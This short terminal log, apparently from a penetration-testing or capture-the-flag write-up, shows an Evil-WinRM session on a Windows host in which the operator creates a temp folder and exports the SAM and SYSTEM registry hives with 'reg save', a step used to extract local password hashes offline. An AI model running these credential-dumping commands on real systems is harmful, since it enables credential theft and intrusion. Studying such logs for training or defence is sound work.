 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> mkdir C:\temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/4/2025 11:37 AM temp
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\system C:\temp\system.hive
The operation completed successfully.